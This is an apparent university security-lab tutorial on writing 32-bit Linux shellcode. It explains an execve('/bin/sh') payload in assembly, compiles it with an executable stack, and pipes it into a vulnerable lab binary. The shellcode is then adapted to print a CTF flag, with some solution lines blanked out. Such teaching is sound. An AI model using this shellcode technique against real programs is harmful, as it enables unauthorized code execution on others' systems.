Information Security Lab 6 | Shellcode
Information Security Lab 6 | Shellcode

1. Linux Shells
Let’s discuss today’s main topic about writing the shellcode. Shellcode often means a generic payload for the exploitation, so its goal is to launch an interactive shell as a result. First, we have to direct to the tut02-shellcode directory by,
$ seclab tut02
$ cd ~/tuts/lab02/tut02-shellcode/
$ ls -al
total 44
drwxrwxr-x 2 vagrant vagrant  4096 May 10 09:57 .
drwxrwxr-x 3 vagrant vagrant  4096 May  6 03:25 ..
-rw-r--r-- 1 vagrant vagrant   535 May  9 21:54 Makefile
-rw-r--r-- 1 vagrant vagrant 11253 May  9 21:54 README
-rw-r--r-- 1 vagrant vagrant  1090 May  9 21:54 shellcode.S
-rwxr-xr-x 1 vagrant vagrant  9820 May  9 21:54 target
-rw-r--r-- 1 vagrant vagrant   482 May  9 21:54 target.c
Before we see how we can build a shellcode, we will first see some shells we can use in Linux. If we want to check the current shell we are using, we can check it by (in the VM, we are using bash by default),
$ echo $0
/bin/bash
Our system support many other shells like dash or zsh. We can check all the shells we support by,
$ cat /etc/shells
# /etc/shells: valid login shells
/bin/sh
/bin/bash
/bin/rbash
/bin/dash
/usr/bin/tmux
/usr/bin/screen
/bin/zsh
/usr/bin/zsh
Or we can try,
$ ls /bin | grep sh
bash
dash
rbash
rzsh
sh
sh.distrib
static-sh
zsh
zsh5
In this result, we can find out that we are able to change to some other shells. For example, we can change to dash by,
$ /bin/dash
$
To quit the current shell, we can use the exit command,
$ exit
Or we can change to sh by,
$ /bin/sh
$ echo $0
/bin/sh
$ exit
Or we can also use zsh,
$ /bin/zsh
This is the Z Shell configuration function for new users,
zsh-newuser-install.
...
--- Type one of the keys in parentheses ---
Aborting.
The function will be run again next time.  To prevent this, execute:
  touch ~/.zshrc
ubuntu-bionic% echo $0
/bin/zsh
ubuntu-bionic% exit
2. Introduction to Shellcode
Let’s first see an example of the shellcode. Suppose we have the following C program, and what it does is to execute the command /bin/sh. The system call we should use in this example is called execve and the program shellcode.c should be as follows,
#include <stdio.h>
#include <unistd.h>
int main() {
 char *sh = "/bin/sh";
 char *argv[] = {sh, NULL};
 char *envp[] = {NULL};
 execve(sh, argv, envp);
 return 0;
}
The string sh is the shell we would like to use, and the execve call accepts another two arguments,
argvto indicate the argumentsenvpto indicate the environment pointers (find more from here)
execve() executes the program referred to by pathname. This causes the program that is currently being run by the calling process to be replaced with a new program, with newly initialized stack, heap, and (initialized and uninitialized) data segments.The function execve belongs to the exec function family and if you are not familiar with this concept, the following article may help.
Series: Operating Systemmedium.com
In fact, the /bin/sh is not the only command we can execute. Actually, we can execute some other commands like, for example, the simplest one is to create a program for echo command.
We can use the following command to compile this code,
$ gcc echocode.c -o echocode
Then we can execute this program by,
$ ./echocode hello
hello
Now, let’s look back to the shellcode. In the lab, we have provided the assembly code shellcode.S for shellcode.c. Note that different compilers will compile the C script in different ways, and what we are going to discuss is the assembly code we have provided. You can find the assembly code shellcode.S by,
[vm] $ cd ~/tuts/lab02/tut02-shellcode/
[vm] $ cat shellcode.S
This assembly code seems more complicated than the C script, and we have to explain it for a little bit. First, in this code, we will find some defined constants like STRING , STRLEN , ARGV , and ENVP. The STRLEN is exactly the length of the STRING (value = 7), and ARGV (value = 8) and ENVP (value = 12) is the offset for argv and the environment pointer.



In the main function, the very first instruction in this shellcode is a jump instruction. When this instruction is executed, our instruction pointer eip will now point to calladdr , which will have a call instruction.

One thing to notice here is that the /bin/sh string will be written after the call instruction. So after we call popladdr , we will have this string on the top of the stack.

After executing pop esi , the esi register will contain the particular pointer sh.

Using esi as a reference, we will prepare the arguments for the execve system call now. First, we put the pointer as our first argument to argv by,
mov [ARGV + esi], esi
Second, we zero out the eax register by (see why here),
xor eax, eax
Then we put a NULL character \0 at the end of \bin\sh string.

By using the eax register, we also put the NULL pointer as a first element of the environment pointer envp. Now, because the second element of argv is now sharing with the envp, we do not need to use another NULL variable.

Then, the system call number SYS_execve will be moved to the eax register.
And finally, we put the corresponding addresses to register ebx , ecx , and edx registers respectively.

Finally, we will invoke this system call by executing an interrupt instruction,
int 0x80
In Linux, 0x80 interrupt handler is the kernel, and is used to make system calls to the kernel by other programs.
Now, let’s compile the code in the current directory.
$ cd ~/tuts/lab02/tut02-shellcode
$ cat Makefile
$ make clean
$ make
When compiling the file, we will have the following commands. The first one is to compile the assembly code shellcode.S to the object file shellcode.o by cc,
cc -m32 -c -o shellcode.o shellcode.S
Then, the shellcode.o file is compiled to a payload binary called shellcode.bin,
objcopy -S -O binary -j .text shellcode.o shellcode.bin
After this, we explicitly set the target as execstack to the linker, so that the target process actually contains the executable stack.
cc -m32 -std=gnu99 -g -O0 -fno-stack-protector -fno-PIE -fno-pie -z execstack -o target target.c
Finally, we will delete the medium object file,
rm shellcode.o
3. Shellcode Execution
After we compile the shellcode.S file, we get the binary we want called shellcode.bin. But if we try to run this program by,
$ ./shellcode.bin
We will get a permission problem as follows,
-bash: ./shellcode.bin: Permission denied
This is because the permission of file shellcode.bin is -rw-rw-r-- and only the target file can be executed now. So the simplest idea is to change the permission of this shellcode.bin file by chmod,
$ chmod 777 shellcode.bin
However, even after we change the permission of this file, we can not execute it,
$ ./shellcode.bin
-bash: ./shellcode.bin: cannot execute binary file: Exec format error
To execute this binary, we have to execute it from the target binary by,
$ (cat shellcode.bin; echo; cat) | ./target
This command will invoke execve("/bin/cat"... and we can check this by the strace function,
$ (cat shellcode.bin; echo; cat) | strace ./target
...
execve("/bin/sh", ["/bin/sh"], 0x56581073 /* 0 vars */) = 0
...
We can make the output much clearer by pointing out that we only want to see execve system call with -e option,
$ (cat shellcode.bin; echo; cat) | strace -e execve ./target
execve("/bin/sh", ["/bin/sh"], 0x56581073 /* 0 vars */) = 0
...

Also, we can view the disassembled binary of shellcode.bin simply by running,
$ cat shellcode.bin | disasm -c i386
This is what $ make test do. First, it will show the disassembled binary shellcode.bin. And then, we will execute this binary with the help of the pre-compiled target file,
$ make test
cat shellcode.bin | disasm -c i386
...
bash -c '(cat shellcode.bin; echo; cat) | strace -e execve ./target'
...
Now, let’s modify the shellcode.S so that it will execve file /bin/cat instead of /bin/sh. To change the program we would like to run, we have to modify the following lines in shellcode.S,
#define STRING  "/bin/sh"
#define STRLEN  7
to,
#define STRING  "/bin/cat"
#define STRLEN  8
After that, we will compile the shellcode.S and then execute it again by,
$ make
$ make test
...
execve("/bin/cat", ["/bin/cat"], 0x5659a073 /* 0 vars */) = 0
strace: [ Process PID=3221 runs in 64 bit mode. ]
If we see the strace, we can then type in hello. If all the things are correct, we are expected to see an echoed hello as follows,
We can press ctrl+c to quit this program.
4. Get the Flag
In the previous discussion, we have modified the shellcode so that we can execute /bin/cat instead of /bin/sh. Now, we would like to provide an argument to the shellcode so that it can output the content of the file /proc/flag , which is the flag we want to get. Note that our current payload is as follows (i.e. /bin/cat),
+-------------+
v             |
[/bin/cat][0][ptr ][NULL]
             ^     ^
             |     +-- envp
             +-- argv
And our plan is to make the payload as follows (i.e. /bin/cat /proc/flag),
+----------------------------+
|             +--------------=-----+
v             v              |     |
[/bin/cat][0][/proc/flag][0][ptr1][ptr2][NULL]
                            ^           ^
                            |           +-- envp
                            +-- argv
We can use a letter N (means NULL character, as a placeholder) to split /bin/cat and /proc/flag , and we are going to overwrite this letter with a NULL byte. So the string we are going to have will be,
#define STRING "/bin/catN/proc/flag"And now, only one STRLEN will not be enough for us. We have to indicate the string /bin/cat by one STRLEN1 and we will represent the full length of the string with another STRLEN2. These are as follows,
#define STRLEN1 8
#define STRLEN2 19
Then, the next thing we are going to do is to place lace a NULL after /bin/cat and /proc/flag. Recall we have discussed that we can zero out eax by xor eax,eax, then if we want to place a NULL character after /bin/cat , we have to add,
mov [STRLEN1 + esi],al
Meanwhile, if we want to place a NULL character after /proc/flag , we have to add,
mov [STRLEN2 + esi],al
The offset ARGV and ENVP should also be changed and we can refer to the following diagram in the memory.
+---------------------------------------------+   <- esi
|  / b i n / c a t \0 / p r o c / f l a g \0  |
+---------------------------------------------+   <- esi+ARGV
|             argv[0] == cat                  |
+---------------------------------------------+   <- esi+ARGV+4
|                 argv[1]                     |
+---------------------------------------------+   <- esi+ENVP
|                  NULL                       |
+---------------------------------------------+
Because we have,
STRLEN1 == 8
STRLEN2 == 19
Then, the ARGV offset should be the full length of the STRING plus the size of the NULL character, which should be 20,
ARGV == STRLEN2 + 1
Based on the diagram, now we have 2 pointers (i.e. 2 addresses) in the ARGV argument. Because 1 pointer takes 4 bytes, the offset between the ARGV and ENVP will be 8 bytes (i.e. 2*4 = 8 bytes). Therefore, the ENVP should be
ENVP == ARGV + 8
We can define them in shellcode.S by,
#define ARGV    (STRLEN2+1)
#define ENVP    (ARGV+8)
Finally, we initially set up argv[0] pointer to pathname /bin/cat, we should also set the argv[1] pointer our argument /proc/flag. This requires us to get the address of the string /proc/flag and then assign the address to argv[1]. As we have discussed, the argv[1] starts at esi+ARGV+4 , so we can achieve it by,
[esi+ARGV+0x4]Also, the starting address of string /proc/flag will be esi+9 because the length of /bin/cat is 8, and we have to add one more byte for the null character. So the simplest logic will be,
mov [????],????
However, this instruction will not work. Even though we can find the address by [ARGV+esi+0x4] , we can not directly use esi+0x9 in a mov instruction. Here, we have an add logic and we can only have one logic per instruction. To conduct this add logic without changing the value of esi, we can use the following instructions,
????
????
After that, the value in eax will be exactly the same as esi+????,
eax == esi+????
Finally, we can run the following instruction to assign the pointer for /proc/flag,
????
After modifying the shellcode.S, we need to recompile the code and execute it again by,
$ make
$ make test
Or we can directly run,
$ make
$ cat shellcode.bin | ~/tuts/lab02/tut02-shellcode/target
If everything has been okay so far, we are expected to get the flag!